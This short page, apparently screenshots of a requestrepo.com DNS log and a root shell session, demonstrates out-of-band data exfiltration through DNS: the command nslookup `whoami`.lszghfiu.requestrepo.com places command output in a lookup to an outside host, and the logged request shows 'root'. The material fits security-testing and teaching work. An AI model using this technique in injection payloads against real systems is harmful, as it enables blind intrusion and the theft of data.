 requestrepo.com
Delete all requests
Requests (1) HTTP DNS
NEW! DNS
root.lszghfiu.requestrepo.com.
106.11.71.70 2022/7/29 17:54:26
Requests Response DNS
Request Details
Request Type DNS
Hostname root.lszghfiu.requestrepo.com.
Sender IP 106.11.71.70
Date 2022/7/29 17:54:26
Type A
root@iZuf6gfzr88prljfhoty6fZ
root@iZuf6gfzr88prljfhoty6fZ:~# nslookup `whoami`.lszghfiu.requestrepo.com
Server: 127.0.0.53
Address: 127.0.0.53#53
Non-authoritative answer:
Name: root.lszghfiu.requestrepo.com
Address: 130.61.138.67
root@iZuf6gfzr88prljfhoty6fZ:~# whoami
root